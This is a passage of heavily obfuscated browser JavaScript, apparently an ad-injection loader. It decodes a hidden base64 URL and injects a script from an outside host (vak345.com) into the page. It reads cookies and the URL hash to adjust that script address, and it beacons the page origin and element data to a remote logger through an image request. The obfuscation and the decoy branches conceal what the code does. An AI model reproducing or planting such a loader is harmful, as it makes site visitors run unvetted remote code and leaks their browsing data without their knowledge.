_0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","N","T","E","5","M","z","g","u","a","n","M","/","d","j","1","h","M","j","Q","3","N","W","V","m","N","T","g","x","M","G","E","x","Z","m","V","l","O","T","l","m","N","m","N","k","N","T","E","5","M","D","R","h","Z","T","M","3","N","S","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601251938.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=a2475ef5810a1fee99f6cd51904ae375',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601251938.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601251938.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601251938.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=a2475ef5810a1fee99f6cd51904ae375','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601251938.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'a2475ef5810a1fee99f6cd51904ae375','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','nd